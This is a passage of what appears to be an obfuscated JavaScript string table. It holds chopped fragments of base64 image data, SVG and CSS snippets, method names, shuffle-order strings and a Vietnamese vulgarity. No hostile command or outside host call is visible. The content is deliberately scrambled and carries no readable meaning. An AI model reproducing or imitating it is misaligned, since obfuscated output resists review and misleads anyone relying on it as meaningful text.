"uVt8SFeW+c", "nWJywFKKa7", "BfhTHzEM8f", "nlLXJj3xqk", "v8RBed+lb6", "K67MpTpWJu", "2T4l6SuAcA", "cyAHY+4oCE", "z/cqWZxh14", "tXklM7U23X", "X2iB2U4LKM", '0538)"/>\n ', "mvnw8w3iHc", "sCpvRAAAAH", "d1jMx96xMz", "f5xE+222ni", "A3vEa+Yh7o", "k7nl4M2swM", "t8Us7AdE5c", "A3JvlJO4R9", "+4nTdLa1Is", "hkykMW3WTf", "wCM88IPAHA", "JeKeuBch7o", "sh7ol7EeKe", "Sa2cxL3dOf", "H5BN8lr2Yf", "d2WM/E3LMy", "PlgKCLljqP", ": 100px;\n ", "00uB79UKI2", "7xcyIfAACw", "7nwuimeXaX", "gYtDj4eGed", "8y9N2HyIYQ", "zL0681KYe8", "+u7vvAEFc6", "k7inO1MrEv", "ACKniKfuDd", "7ol7ESvHvY", "8Q9gAr8ogP", "http://www", "zdprhX31x6", "cs1inOYl7k", "X7SMZHH0cx", "<use xlink", "uScG8WLm3p", "S93Snz+dzE", "QBgPa/9twY", "vbVO4p7urE", "Hcm/mEg7go", "OciTtC/z4X", "nowzx7vETu", "WVneDXins9", "5lH0XgmbOy", "IpO/u5h9Le", "m địt cả l", "Rr50hZAJ/S", "aahJUtK6ME", "CZMPIYReT2", "W35oS5iYfA", "9RE30UFo7Z", "EGZ17BDLfL", "mfCwfnfrz/", "E6WeX8Lm/r", "qx5ziN3Jl8", "TdB3NviJO6", "OAovNwAA8I", "T4a552Zi7t", "crxYybW65T", "H5l6vvCUuz", "U+teQvxXZU", "jn7iXnRT3A", "5xxHeff4Fu", "HnHh/vVQqb", "rNCdxLzLS6", "8zjzuVsB0n", "OKNDUhOkW4", "AGHru32Gd1", "r2FT3Nvdpr", "7DIBzAidLF", "VuXMt1Zhp8", "EvXU3xb365", "pMKvNK5mpt", "9A9Jr39Hzc", "VMXVujt+8T", "lG9qYmHuYe", "7L3AKKmK6z", "p6HPH+59b5", "x9x9OLQZuZ", "c2+SXEvSdw", "ALsi7ol7Ee", "4k7u1zEvfq", "8VrfYp+QsP", "GA3RL3xL0I", "eWBNN+sTwm", "5vriEf3iGU", "M8f9rykmz9", "zcW+sk7unO", "VSdzzmIl7a", "AumNtyMxgX", "X2Oi+stinu", "97Doszxjtn", "1Cnj8cy1Wz", "WliU0Ljhbn", "v/wF1SYQQQ", "qfYd3rrWC3", "Zvth4l56U9", "MZ/udJM4w6", "kp8Z+0XzNo", "XZJaoIzzbs", "qKzUSdLNOH", "Wr3sbci+9r", "kO+M6tHmAT", "Ic2MQ5n6/m", "Jd7Bb67Xte", "2pRrzmLzsG", "UY4bVyJSo7", "XgFM6xKXA5", "7pzPrLdMLM", "1nZjL0iuhp", "NOWj51Ok3m", "IYReWfx/8K", "1/h4t0Cpn3", "Lr+uLtSkwq", "S/lrpmjhVp", "M6mOnYpb82", "kxm8nlhY98", "iHsOJ3FPd6", "5/MO2zidN3", "98Zgmw/O2N", "c7JRvop9w7", "D2rk7jnMRP", "OddYh7AAAA", "+CRCwhczPp", "kMcfOAOQ5j", "Mx21lQzi+3", "qQ03o3EBcy", "1k2txymbgU", "97Q2w72vZv", "q/rbCLuVTb", "3AAC4FQIfA", "7Rn3rj5aAc", "f+cNKJhrdb", "+1vY1Pf7jc", "72fRNzTnaF", "ORuAcAS+CN", "n7hX2RT3Gj", "VkG97gdMVU", "6MzyJuGd3E", "f2HOOy0TzM", "/fGbpbkB+6", "MEfeSi+IeA", "ALAhBzEAAG", "ZVudwtQ3O3", "gAAnM5zcW8", "AwoAAACm8I", "avChJmYe6K", "JllZ3g14p7", "AGBbPKADAB", "5voa4t9tJ3", "p8TvHkz43f", "cN04pIGiT9", "bm3jIm5V2d", "WHZSdxTZpa", "Tu/F0EGZUx", "HL7eeVz+YN", "hb4bzACPIb", "9/nx7bxH1u", "0pviXm2v88", "4l59s5+4l9", "w3Q8AHnHh/", "nxyTD33EzM", "f4yKdQub9L", "ulkmfZtZ7i", "s524lybuAQ", "p7FOTosO4l", "L+1IB036xP", "zOyYzDZ/qF", "P30pviXm2v", "Ka+/9ogdlP", "iHT5pbH5GR", "1WyqYfolPz", "h9dWfEDBJM", "rcwM70dBrI", "lanWpmQbXo", "GuedmYu7Ve", "izcbAAAAd+", "97G3Ivva4v", "+/H6GSZd0I", "psU3cZ5NoN", "owWVmPn6EQ", "nHP5yTuWaz", "KzGrzSmZqb", '0_647_11)"', "wK6Je+JehL", "PuFeDuOfzv", "TuKe7hwdlp", "VOuU8tZMfo", "sbci+9ri/W", "WyTNvrga5S", "Wktlx", "GAjochH3LM", "ZrNOcxL3IS", "AwO59/sc/D", "0gCuYzqz/j", "dOp84iHfOe", "0WHYS95SZZ", "GdqReKe1Un", "isplay: in", "/nOh0NSvNC", "7ins0ZHZKa", "0zFu2oNYp4", "lMfU3VzPdp", "nhviHgAAQA", "a80zLB7Dwm", "14r91ztwxh", "PRbPPNav0w", "ONO+WyASrc", "Jx6badwnvy", "96knMrLn3J", "uhp06WadvK", "lFvzmf08/f", "P6//+cvixp", "XKZWpOx6Fs", "6xK/TdYAZ4", "ng: var(--", "bU7iXn3prU", "Bw8sduTuJe", "0U+4t7tq8Q", "wLPBCbSmLa", "c0513h3Y5i", "jW0IeN9l9y", "XYmdtlvmb/", "0wJb83k0Tk", "QDgQ/El8hH", "+Ke7W9zgur", "uhVNE", "nVz/riVJn+", "txH3zs3vaV", ".61 222.67", "tton-heigh", "79aU7OYl7x", "79huR9nBJ2", "aOIl7ujM8i", "TpZ5v0tFOi", "oW2bRBK6lo", "+zxHrFjKYa", "C6Dy6xDFd5", "z0od/wGH5D", "147.16C294", "rSELE9/GlW", "N2wKKmHB8O", "Orrn2a+T/N", "3AACAXq/9F", "CCK0VL1qEE", "3HuTyAcAsD", "tkaN08kyoQ", "KSGFGyAq3p", "hwnQ3wPifu", "7FCUwwkYKW", "scrollingE", "xGM3bwsoYq", "P3xL0IcU/c", "ppeZme4r1n", "jAfNe/3BMx", "/jM9Fs881q", "7DPdnFWzC1", "AUR6YxXHNM", "6kHZ9yP0gO", "UOtLvKoUnT", "xD3xL2Ijk2", "nc052jw7KT", "qkTD3Xiv3X", "7wasQ9n5O4", "mv7y9FsBbP", "/y8f/Cwfj+", "aBjvgQUM10", "0yeKr/3cO9", "PZUjuQVfAW", "RDCKFzsUEi", "d8arjZd9oM", "vWB+tu9c/4", "FCKFmYe5h7", "B5HMw8Ru3l", "YjI9THLmkq", "RkdkppA3Eu", "Nca++2Xmhu", "n2axb29Lnu", "dB9/N1PaJ+", "eHeSzKm5kg", "insdM3FvrJ", "8x+psRBzLw", "Yu829N2HyI", "2+ItnMS9+t", "q5O45zET99", "eReUMbctH3", "vdm+2HiXnp", "NM7HcmEYlO", "iOtzjjEPTf", "iXth+GfI6u", "begyEYe3Xm", "fQ9irDlnpJ", "Yac7Rr0R9y", "dSgx/fXXNX", "hN0Cogz3Bs", "SyRr40CNDZ", "AzZjbbP4Js", "Isd8j9w2V5", "W63sQmwfRO", "PoTQc7FJoL", "f6UuDAJ1Nm", "qzMOcc8NcQ", "mKeo2EzUyT", "https://ww", "Em1Qs+M/0W", "1y9x7RUguk", "p2DiOaV7qO", "Li3EPkAANg", "NbjMzMePcG", "6ZtD3Azn4I", "amTTtgY7jd", "F8f75W794i", "54a4BwAAHw", "EvfaOIl7uj", "pd/5LPuJeR", "M8Nr8w6515", "k-type:lum", "DHPId8ZqiF", "Ye5h7lmEuY", "e7N9sPEvfS", "h8gEAsPBgC", "7unOu0O7nM", "Vn2XdwvlB6", "G7qv5HJ9c9", "jnsM92cVbM", "iVeZ5DXVWn", "TzPfx4zAM4", "3N+I0SIN2L", "kAwM6//tM/", "ZYLZeUxwRo", "eADDGiz4Aw", "wOeDDykAAA", "/zyA8CH4yz", "4Lvs0doz8b", "3L3kHtBGdP", "+BaxMTcs00", "1UfGrmctla", "kycG6pTxeO", "zp5YE036xP", "TfFvf3EvYf", "O2VdBVajnT", "utRMg+vRDy", "RsZPcresM9", "el1vYpNgeq", "euWMfF+ZMP", "eniBAABgde", "sQ9cS8xJe5", "y9DDMJ3jZb", "n/EsTGD/Wr", "LA82uC6Y5V", "/8z3K5gbjn", "kkw7RfLY3L", "0sb5st0I3Q", "qxGibZ0GBA", "wvEpaOdEMP", "vlsgEq3LE+", "pDUk7iXtJE", "4p0unrwpiZ", "eRGFT5AMAA", "pca+02X6Qu", "5jnck128BV", "95I/+0PWd6", "wx55FPnFve", "srmJZx3QvT", "sZDX9xJmdf", "9TpZJl8vin", "7kECM/3Klm", "IRuI8w9zD2", "OixhHngai8", "hoeOb7/B3/", "nc0aHpCYQ9", "U6TXNMszU2", "wUypzhnmzz", "fzT+YyDRfU", "yhjbto+dTp", "u+qNv5q9jv", "eM9Yr+2v9A", "AADg2O79/g", "x6MwdlexrG", "HgQw0AAABa", "yRegl", "lp8ZNT1xb9", "E3yXPVp75h", "uam7VOn07T", "1LvhedmDeW", "Z9NnL7LY+O", "Oe8t3eN8fi", "cTzIu8y4BD", "Lqa+/woSsY", "WzChs6mOXc", "Itb6OEMPHZ", "CaeY9qqyLU", "twYAYHPi3s", "F6fK1M+bpj", "C3usU+JWfp", "8x91T93sMs", "m/z5WC2dht", "II3VVs4Ai9", "h5yLddNcM9", "+4tRD4AgHV", "jQ9yrDprqJ", "zzuYZl8w94", "TYp7SeIeAA", "UzrEpcDlFJ", "Rypl9KE9+3", "m+Uk7hH3ah", "h2m8S8HrHB", "BzDmsAABDy", "4p64Nzol7p", "Udt4d2uW8v", "51ytviQvz3", "AAdPvrRD78", "zzb5CKZ3uZ", "TOvhJ46WaZ", "cz1279dLJM", "J/ubMyPaWs", "hjvHOmVj/r", "dw+BBuUMcf", "fTm/mE8QbP", "2csOUOTFke", "Msvi3rqb4l", "G6z+SfELkl", "h7q8S9hcgH", "T3XxvEbuod", "jJOPYHof/V", "5flwQbXBbM", "hM0skyz+Ge", "vjEbi0/spS", "e27lGdjrqZ", "iXttfcKbdL", "6aVMXVtjd6", "ckyuV4kqTO", "up77+CRCwh", "ShOax24zgZ", "Aqb7bEo15j", "Lcw9zzyLMP", "PFfiN", "YUHAGDiq/+", "NdyZXSznbi", "nTn4+lXC9M", "1q+Y70Poc5", "iXsLncQ93W", "pAyJfH5BP/", "s/knxC5JTX", "D1wUzjx7vE", "xFkxteBiNC", "Upr4vl0ycL", "oG4JzmJe7o", "jb33oTJhxB", "5PmYEnglMp", "T9wZvmL8Zi", "X9fEqfLk9X", "LS55TJxKYB", "jXTN8UsPEx", "b69Xk0zbRn", "4yzyXd4/PD", "2BWW1eyUyt", "o9C3swp7UK", "JMrhdJ6kxk", "EH8+zxHrFj", "C5hj8amTTt", "5RlHDrmiy6", "3mKf1UHH5Q", "1xr7gJ4t4W", "pvh3tNt/tB", "k8/WphWgYY", "/2Odw77V8x", "AEfmIAMAwK", "T9yrbw4T9w", "m8sLHv4+OP", "3dOfdoV1O4", "67Xteb2CSY", "QxNyZ/Pkv/", "4z/3znAk7r", "bXA12lljP9", "TpZJtSgdMs", "Xgfpj0RPcw", "ENzr1feEhf", "nOOsQ9AOgN", "O4ZlWk0ymL", "//5a4NzD/0", "Yd7zX0H3+B", "cnIcdAHhE3", "rkevxT3Msv", "xsx8TlTlbA", "YmwKz2rySm", "E2JSvWDJFC", "B7HHkzXPeR", "ADgc8MHFgA", "sywn+5szI9", "U/cE/fmbYp", "/Z0MbE3MPc", "4eBLMzMaJd", "FjKYaki5TK", "NcxDAECDx3", "hpNclk6tJo", "Q9AODeOQwB", "BdhX4kOnea", "KZoUGpnWzH", "rk7jnMRP31", '7_11" tran', "uAQBM4IAFA", "xG4iHs84wa", "over {\n   ", "+4CeLeFidx", "nu1TeXHtpq", "8Qd8Px7f+7", "RrGXprc70F", "1pq9N6x7XO", "Z10Mk0GLqa", "6xNgVltXsl", "nlMnEpgM6j", "usTlAKUU1+", "Hj3Bo7vXKW", "xSfuzdwU9z", "QmH0IIoTuI", "vZx4SumMSk", "vT92m3MPdA", "b7YeJeelPc", "cS5qIe8LEH", "emaETpZ5fw", "LbRX3z/3pb", "eY18xL0ZTu", "wCfgPPIR93", "gs5MNLQxY1", "oh7wsR2TuK", "EvaSTuOdzE", "N/CkahBDaK", "\n    curso", "eITJv", "oBrql62SZb", "+u2JTu3E5u", "9wDAICPzff", "xIaFbi/Mve", "c0511iHsAA", "JDH6XdRwRY", "8yc4Z7AApn", "VOWpOt3Md/", "r/8MMr01rk", "nJ9dLqYY2t", "vsoUu", "yTj2B6H/1c", "EX+cyAHY+4", "mTBZrXO7RM", "HM38vrUO9z", "AAAAMOY98x", "1pNMpm6VBI", "oZM18qUYgM", "eGDEAAAAB7", "Rf/e3Kv8l3", "gOGY+3JMR/", "TYzBxMaCQx", "xL03cAwCWO", "2+s8S97O3E", "1wRp8p8/Ai", "hwtmXgk9db", "IqnF8+dNf+", "bi0/spSHjY", "8wtfJCGfia", "zEvdGo6zOH", "zMx0X7GGWy", "lcKUxCa8de", "UywaoccT4z", "ZnwyzD03E3", "CfFPId7igu", "JC0YOpS1N6", "1|5|2|3|4|", "RT36pvDxD0", "dI7oEk/LXS", "29AwVyrk2V", "EvesTvs+iX", "eTZerfjyKd", "Y0bgmcBEGt", "IZ5T2q9Jhm", "xH0cn6hTeT", "6zhlglgRuh", "oG5f50WMI8", "OTiHt2J3FP", "16+O9cvce0", "s+C7vFtwB6", "l8sMDUrtpJ", "LWzqu7/zBh", "prc70F+a80", "cj/OCDoz0d", "OJ03d5bDz3", "XMPDZMPIeQ", "15jF52TPc6", "d5bDz3VGPZ", "TQqb7j0SCE", "syzuZWcDl3", "qdw9U2OHNL", "gAAmMsDNwD", "75oEeAODkx", "L7wIYQQQuh", "WJWELmZtLx", "7kWIe+JeYk", "m3psw+RBCC", "DwDgiYMRAA", "8BbJ14Xp8o", "jEi5h7b8Lk", "OmYsHECE3i", "OdxL3SxAHE", "bo7fvE4/dv", "Jbw1k0fn6O", "L+VZvkPkrb", "6Ob7cS9NHE", "i8aP/Lcy91", "A+DCcRz7in", "RJ0sU7gDI4", "cAkAAHfokw", "87wasQ9n5O", "ugsX5vuc3f", "7eK3fvES21", "J3GvNLGdk7", "ahTr/p+Obd", "6V+fgRDs29", "9lJcQ8AADg", "zz2E1povMl", "dk8cJ0dLgc", "cE/ey1tkc/", "BwtzD3LMIc", "ewDAbA4bAA", "G4Z3US9zzm", "90AS/lrpmj", "Y0JXTGJSsS", "atO5xndNyb", "UiSZ2JTH39", "xpmlr1DidL", "584l72duJe", "Ky21bm8fSr", "8T+QCAffMw", "u1sNtX5CSQ", "0eyUC53lYK", "tjp1M/ZscU", "9vrvLDaprg", "nsxjR0Udv5", "XDmliTueSH", "UCmBE6WebS", "A4CTEPXEvQ", "1JmXgOGY+3", "7nhdU2xT1x", "bkf7z/6mSv", "uYt8AAAAx+", "nOt/1cC/5I", "O54eQmilMP", "qUmP76a5KY", "Ctugri3xUn", "3ZDS5aU0IN", "VT7ZjcvsQb", "kUIp1pq1Xq", "zdsAmjG35/", "KFzsUEiVBD", "d4x6cz6jn7", "pxNjIl6h1y", "KdMHOGewIL", "sAAEz3JvKJ", "El03+aWBNN", "OduBdeFPcA", "1rmFFDINGe", "3fjpZpn3bG", "ZRktGFqpAb", "Ib5mxuIewu", "pTfFvdpe54", "3NP7LCeibl", "a/tHs5W6+S", "DPe62Az4xh", "Ge1rrOdz7m", "61U+0YVKpo", "FOMcxKyHMi", "yIU6WaahJU", "BqZEtUdp7c", "Gpr3+a+T7N", "Eve7N9sPOE", "bLxKUAOnUd", "0+aWx+RkSD", "TjzuFsB030", "tpfvJxD0R4", "rDprhX37w4", "MKYm5asZOt", "h2fSTpZ5jn", "xb3opriXWR", "warn", "U6WaahJUtK", "AABwGKeRT9", "nMS9yEirMw", "6auAcAbMUh", "zmzR4bexP7", "AGAj3jgAAA", "7i39C1xr76", "TLgJIjHPZ/", "vE4/dvC2AZ", "U9wAAgBYO1", "AJDgsA0AAN", "LVjfQ/n/yH", "3C3MPcswhz", "GxjP/3mf67", "screen", "IN59niP2LE", "3txr3FiIfA", "Ke7W9zgurb", "AnXkW9ONPM", "mfiIZ9rqFY", "0ncI+55Ie6", "979ifT25zl", "p6Az3UEOGf", "BZ6wdyFo5L", "ck7ulOywTi", "OfK9/OEP89", "pcx70VzT50", "BP3xL11N8W", "OUgZDsNol5", "j574Wabj7+", "BDHpUcOkYl", "CtNbOck7un", "DvnO6DraP5", "3zXv3Olu7q", "tRdXClN2Nt", "fFHPTNCJ8u", "u7VmJh8CCG", "M10Vm1qroD", "oh70zfFvcK", "zT4hdkprgT", "NwDAGgOb9I", "e+6a4V9gU9", "nztvYC5Ik6", "6WJ7ZzEPd1", "tDYb41SZNW", "LfOJe5+3Ev", "xL30sQ9AAD", "6YfAjdXyzi", "oQQsouNFaF", "WRtXyPM9TV", "3ONn/EsTGD", "nv1zXHiHgB", "f7gsDzW4zM", "D2LdZqTuBc", "NPXWCnbfXK", "Np/gu2+KWd", "7l/H5g0MGP", "hwQ96Zvinu", "ibQrMavNKZ", "JhE3BP3IsQ", "qz/tpOxDmA", "L33Dq7/0y9", "1q3OmYsHEC", "JuaePvUkJu", "+PJsuAmFye", "XZ2Lu7WNON", "ulkmedwT3b", "A1Hk4A2DVx", "WLu7WNi7ul", "UYmNJKYk7Y", "AADYDA/nAA", "rEd0y83MXZ", "C3BP3RucOH", "90uZm42Cld", "vuOPVCRrhJ", "6lmfHJMPfc", "zD2xw3om5p", "AAIDrvDgBA", "XHv/7P3rku", "nvytRg43Vq", "xD5BP3osQ9", "9AABgMm8QA", "AADTzRgcAA", "cBEGtO2/Th", "C3zleL5Olq", "Z403CO1qpk", "MQ93RmaRNz", "Ka49zKRDwC", ' height="1', "k9fnHUyzL5", "JDACY", "5kAHgVMQ9c", "QFqZqbV5h9", "+mtyHwYaty", "bAN9bKfv4X", "a03ZVNIr9p", "plQg9ItB+S", "N0j0td3V2x", "FmZmtEsn03", "dPMe1RZF6f", "FaFGYe69Vu", "kLBJtnxi/N", "M6b/vVtxcF", "duq7Ekamvq", "GeFglZOFZO", "l3ovmnjoPG", "8nSxT/x4X6", "5xaNtNp482", "Vs+aFtY7rK", "+F38Bf/PYC", "cresM9xim4", "oLMJU/fYFf", "woZHEHDsDk", "o5ImBOmU8n", "r0Z7PA9frX", "umrHomO7FC", "3d3MLtxpuO", "8Q9x7I7ncQ", "59yZMPoQQe", "e4N/Yr+27+", "AnTIez1y79", "4B7AQLjYAg", "TnifGZKeGs", "Ggy0feI4nS", "8swky4Ztcw", "bea+Weq30Y", "g2DaC+aGvg", "7kWIe+Le6J", "iHuAQA8Dd5", "rz8SMcmnu9", "IV5b5wqU6t", "DvhnwPcTMQ", "m1suE5cC6N", "vol8xL241O", "qY5wq07gDj", "m+Q/vG1uPt", "B92AAAA0Jr", "t+cKNEEIIX", "IlJfRgGtru", "D3b4sS9hU7", "J9c9InYlMf", "h3UAgAMT98", "4XdnkU6IOd", "kOXm4mLndL", "5PNNkU5fF8", "sT5zJQ104c", "Ah4E/nEvdy", "eHuBnOwRmn", "mFCDkjQzM+", "YY2dAy5BWQ", "jNDJMpfuap", "ywnom5Z2Vi", "0Pifue+6BR", "036mG5X6cE", "qsz6azsR5w", "CJ8SkesGSK", "uRYl7AADQx", "Ce1F8xXQ77", "Ov3dUZipr3", "LVrJ1KdNdM", "E1ggU1rG48", "2Zi7tV4yYY", "eGCmVdCT50", "TDGQAcgLgn", "EOpMZvK5Zm", "lDSA65jOrL", "mOdwjxwVRy", "vDExc7Ab3W", "S9svPu0C4n", "rlcV6YS/Ro", "oJjSTmpOXj", "+W6HfG/7jw", "i1+0jGRx9H", "23XF6nZuvv", "qT950MxIPL", "N9sOOE/cWI", "22jfFvcKmu", "U6fXOIm+Ec", "ByLT510wsZ", "M2dcFJRktm", "n7hWfvOmmu", "MPcswhzD3P", "tU3rq9L2qx", "U9on7xm5oy", "v8UtxL7Ms7", "X4icdE3kcz", "4mTC3SyTLp", "7N+3duQu2B", "VnwZYKsdwZ", "N1MbZ+4b+y", "w0BUsg0x+Y", "3Zvthx4t7C", "tvdl4o7l29", "nJfX5xPO3X", "TQCGHuYe5Z", "a+Weq30Y42", "tUw/ZKfGft", "bqGHM/DYvc", "0KDUTjqZJg", "yy+LeupviX", "BuTNwT9yLE", "tlXcP/ens9", "cZvNPiF2Sm", "EPAACYwRsN", "Yh7AADwLPi", "y: inline-", "pSpaT0l+U6", "dQAAgILWyC", "/qnSlmnsx9", "Ox/ChhShYI", "9/TRJzB7Iy", "TPck23egqk", "hjZFPgBgCz", "Q05KAzEypi", "d8SiM3VUs6", "7Up7ol7xSd", "tainer.act", "7gj9+1wYza", "7JNm/B1B4N", "6HGHXhpnAo", "51Nf5IQyMb", "3M63O4Wobn", "sttW5vH0q4", "zNvZbKrzE0", "yPYw+m6x7y", "AJLiwAgCCh", "A0jql1qa/v", "giLkyOYd8Z", "Nxb62TuKc7", "V/e9cvcut2", "1r4EPLsW9q", "5uALAADsxs", "6Y23IzGBcy", "5CKZ3uZWq+", "eA4W5l2bGJ", "J8kJzGHOAE", "D3HOgMPfSz", "zdsU9+qbxZ", "NoNnya0mSf", "eQj7s1yEvd", "TavEPuJ03S", "BPz48eUP9u", "PHZvsc/qoO", "vTRxDwCYyU", "jcZxOd7rrY", "g3BK4JzmOC", "XsAANwjh2A", "YUoWCJn+cq", "Mw9zD2xw3o", "RMTespyXe6", "wqszyLO854", "ZuK3Wu4WZq", "D3zEbiHgDA", "m1mYhzr/9v", "Evdye3flP5", "pU+uAApT5a", "tbEkz7xfKY", "My1Olkm14s", "KehPf+Ec8p", "Nca++2XGhu", "NHEPALK8sA", "KOL+qnG2ba", "+vnz545/7u", "AAHbheuQT9", "dxztQ9jnM1", "u6JqlfKAsH", "H2XfhaCZ8/", "Z55rV+mmKe", "WG1T3BP3Bm", "DuTd8U9wqb", "W3RY7Gna3+", "3neGe1ma49", "AADziHtDT9", "jE+GuedmYu", "<pattern i", "VOSXvIz3Sf", "5DsjZaQ+aO", "zOHMQ9s5G4", "EvfEvQhxT9", "6Y5iXvFTRD", "5iTu2RZv4S", "L3ujfbDxP3", "GN0gAAPjwf", "+Xuoc8p1hH", "jWmqBtDJTa", "44AABsrj3y", "AAA8jtPIR9", "pt3yP2kSVq", "Nt0wAM0Iny", "5pK5YFOouZ", "c8tjcjKkmX", "l/zM2C+atw", "p8UyzwQm0p", "8HUHg26gxb", "7u1jYu7pU0", "fATTu9xK1f", "n9o9/6TfEe", "4V9/suLDKp", "yLbu4h7i3f", "cw9zD2LMPc", "8ni3yfUw/S", "eBxsAADYzB", "0Pupdf1xdo", "0coAEAgJvz", "wcxzQvdZxN", "3icdu3hZQx", "YA5yIuCfuR", "TTqbJwMXU9", "/a7X3cLY28", "84t7jl+JeZ", "vertical-a", "hNpTNtW0cj", "LPiAAQAAgF", "PvYmB66Fzv", "JNm/B1B4Nu", "rmoY+5JAV2", "JOYVXPvTZh", "z/3pbPXGIj", "Pfuu3tE+PJ", "z7wwmWl4qn", "Ph3XiLfpmj", "x4X61kGlzy", "l9GCePd4jd", "NhzG0ThJYB", "AgDgbvVGPn", "vim33EvTRx", "NKHxyg1EfL", "mHugWyLjVL", "4p7FOs1J3I", "ILzkU/cy95", "CwhczPp+Ez", "odA9z7weMS", "toString", "nMlPDWTB6d", " (var(--tr", "biAORafOum", "3sf1a8LvX5", "5iNjNMzsmM", "S55TJxKYDO", "ADsnrgn7kW", "venrHfCQRT", "rwIjS+M/Pc", "GxnmKSo2E3", "Ba6Cxfm+5z", "Tint1J3NOd", "BP3Bm+Yv7l", "CuCfuRYh74", "D5/8Bd/ec4", "ONnIhEYSc9", "lvzKL2pLXM", "dYzMfesTMy", "LwXzT11ssz", "5O4Z3GODst", "Tl0q6Dkg68", "tXWE0FaxCa", "QbXBVM8E8/", "P8QAAJyTui", "ign-items:", "XcgKzPl9dk", "T+QAA2CIPq", "2ntyLzYahx", "ztX3ivrEbW", "7W5T3BP3ss", "mkwEvcABnC", "JJk2ZWGAGd", "ZXj+x3u/jn", "xzoDD30sz4", "ENyQAAACct", "DMJ3jZboFs", "1ngt1qZ2MN", "mTz6m8PNs5", "AAAgAElEQV", "pmWAkVm/7m", "lCBLMzMFXG", "gsA0AANyt0", "0skz7tjPc0", "yzqme3EC0/", "xL3xL0IcU/", "Vv2tnl/elv", "0SmWBVjjif", "+a+T5mBJ4J", "D3FNRmHslZ", "NoZ7g5IuZy", "k+ZgSeCUyk", "zbx8Tc06ee", "LM+GSYe24m", "cxMffO9ff/", "gepdbqZrfw", "XfXW6WvM8A", "G3LRkJVuXM", "7rmZmHt1Zq", "/8nRIAwA15", "UwZCsttW5v", "rAMAhiXviX", "tBbPabzFzw", "ntlI3AMQ4c", "HQvc883rEj", "kazi0eylqW", "Đã hoàn th", "yHeGcsgfpn", "Zma6r1jDLR", "AZc5vNPyF2", "3s06A5aGHP", "wCfGvShxT9", "Lu+bzEvbLz", "6pCbqpEvwm", "OhOZ+vqnme", "+zm+neh1xr", "294.36 147", "Y+4dwtH3uT", "wAAcEBPkU/", "9niFno4A4/", "+vP/oZ66IU", "kjQzM+Ht0O", "ff8VJGIJmZ", "U+miZpvOpT", "7tAuJ3FPd6", "://www.w3.", "qVOdFzOvR2", "HMPc8+Bwtx", "01rNcO9jBn", "zEvZ0Z3jSQ", "feuWMfHeYc", "pirNWhQkzM", "SKxD2rk7jn", "t1FjHxOUm+", "uEyWqd9mSM", "PJD28L82d/", "1|4|3|0|2", "+fl9fmEc7f", "OyWCfFPId7", "KbTxpszuf5", "zvDk4h7did", "AQVzrU6Wyf", "2VnwXd4tbA", "LgcEXbTUeZ", "egYK7VyTK5", "T3Nvdprgn7", "mXxe2Nj38f", "MCf/4W/nwM", "asywGpkS1R", "Kw/AACGiXv", "zusZ2LuWZm", "HiXm7v7uZx", "ftE/juPwQz", "2h1Z3EvRff", "NvGRNzr87E", "yAQAAMJOXT", "u1sek5MhzY", "bop7Y6vTNs", "iezdsW/X+6", "YZ3XQcfmDa", "9HvO5HozpE", "EEffPe74SI", "/JV5GsQuIJ", "WneHViHs+J", "NyL2+YknEO", "yQWNk", "UW5KzwtcZ4", "xL3BG+Zvbj", "Fna6Y9Qbca", "ewAb4N/gAw", "UsxzuKe4MG", "5yLyhjbto+", "i7olBYO6Vm", "HpPrz5A6l+", "d59gHKjGdN", "VZnHOKe2Uj", "rY+raGr19n", "AAd+op8ol7", "D1+pkmXBT3", "XaZiYfE4s0", "y9hspHMKkL", "45jakApjPy", "DgXxU", "Snu1Tefu/C", "1C228.55 0", "A/M/XwTDf5", "o5iJFcxC38", "e/IbRD4AAD", "fbvs+q7vFs", "mPGtpxjnEK", "tbrFPyVl6F", "3RYdhL3lJl", "rqvWMMtE8C", "cO2fce3HTZ", "zajxH0cn6h", "1jWMd2LE5i", "1LVrJ1KdNd", "rOus/vDN0t", "I3EPYDJcYA", "AAB2TdwT9y", "Aq6Qp5kGj2", "V+Pc9r9nXE", "Zh6o5HYeyu", "Cm5h5L5h76", "+anuSXPBCb", "yMfdsk49ge", "W7kSjTZMjV", "gmWQFNO4IB", "9Mdp17I+Gd", "OJp5iNjNMz", "e5tvinu1Tf", "nkC0f4ytYx", "aqdasegUkV", "EEII6eJlih", "lp3h1Yh7Pi", "TJ52wMdxvl", "3tomHwIIVV", "+utfPf8YWd", "PoLpffRzTb", "lri39qa4V9", "64FyHuiXuj", "7Xf+8Z/ub/", "zMo39mNuKT", "v+VnnvtR9l", "fuJabEve7N", "HAE/olOAOD", "A5B3fLhfLW", "L9d79huR9n", "m1cyU2vTHa", "FP3Cs+edNN", "nmPaqsi1Nl", "XsLUJ8TNcB", "YS95SZZWd4", "swW6EdqL6c", "N31T3Ctsin", "3vn664sfQI", "tcOaWJO55I", "fkZEgz41Cm", "GYe454a4Bw", "pTxeObarZ9", "AAASIe+Jeh", "qZppj8wm++", "JuZejZdsaG", "TMy9OhNzbx", "3zs3vaVPcE", "cU2aWneHVi", "6iXseM3Fvr", "TPpvq2CW8O", "XD3wHN/171", "22z+CbFLUh", "3CStzcY4VW", "1StlgWDzzP", "3tSWOYl7zj", "ocT011+TxN", "A4BnwwQIAA", "n3ka+IeLez", "/n72sAAHiW", "6ptddxT3op", "V+MlG9qYmH", "BNLTdW+hkF", "pSlzGVsNtI", 't x="-72.8', "7N+fbxX7t4", "9NoJpK5YFO", "xKYBOXQffz", "3CCE0CzxJx", "21bRyPflMk", "W7upmFzA/L", "89cG5x76nr", "ACAMr", "8AAAAPMdLI", "ACgQ98S9CH", "PACXmZnuK9", "KYDOo0sc00", "rwcAABDjP/", "5q+YO43NBO", "rqKINofLpg", "P8TXEvunmL", "Xdol5O4pzt", "pg/rvmllTF", "eAkhhEYLcw", "oIcyx+MReG", "Vege+u1/Um", "iXsR4p64Nz", "9vnN68YQRf", "NH3hsjLTjk", "LMpm6VNJ1Q", "v+E2CWpCc4", "PptSjXlMXv", "A78P4dMg3L", "ZjcJJ18R/H", "R96xO4t4+J", "Fec9/BNzjW", "vvlk2MRaeK", "7JWpbe6kx/", "Dj4eGedOSl", "gHPBBeFMme", "x36I2M0zOy", "9/rjN5lNzw", "PQU+b45KXn", "HP7TncO+1f", "joo7iXtGiH", "KdEFP2dUFJ", "gAWMK/Rb6v", "Kn1wgFIfLd", "txymbgUQOf", "x/yzYDvje2", "2EvcANsLFB", "01hkhjqUmP", "hjEr7v86D9", "RNExIRGEnP", "cK7MzXYeJ0", "/aQb1x+4Me", "J0s8/4WNvX", "8J3HP6rTvk", "XfnMa50i0h", "/lr+flWcMB", 